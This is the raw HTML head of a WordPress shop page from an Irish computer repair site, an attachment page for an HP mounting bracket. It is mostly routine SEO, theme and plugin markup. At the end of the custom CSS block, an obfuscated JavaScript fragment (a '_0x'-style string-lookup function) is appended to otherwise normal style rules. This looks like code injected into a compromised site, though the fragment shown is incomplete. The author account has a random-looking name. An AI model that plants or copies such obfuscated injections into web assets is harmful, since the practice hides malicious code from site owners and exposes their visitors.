

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=165992
body_size: 12604
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>HP B500 PC Mounting Bracket |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="HP B500 PC Mounting Bracket"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=165992"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="HP B500 PC Mounting Bracket |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=165992"/>
		<meta property="article:published_time" content="2020-04-17T19:03:00+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:03:01+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="HP B500 PC Mounting Bracket |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=165992#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=165992#listItem","name":"HP B500 PC Mounting Bracket"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=165992#listItem","position":2,"name":"HP B500 PC Mounting Bracket","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=165992#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=165992","name":"HP B500 PC Mounting Bracket |","description":"HP B500 PC Mounting Bracket","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=165992#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:03:00+01:00","dateModified":"2020-04-17T20:03:01+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=165992\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=165992\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=165992#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; HP B500 PC Mounting Bracket Comments Feed" href="https://computersrus.ie/?attachment_id=165992/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1737170001' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=Function.prototype&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/165992"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=165992'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D165992"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D165992&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

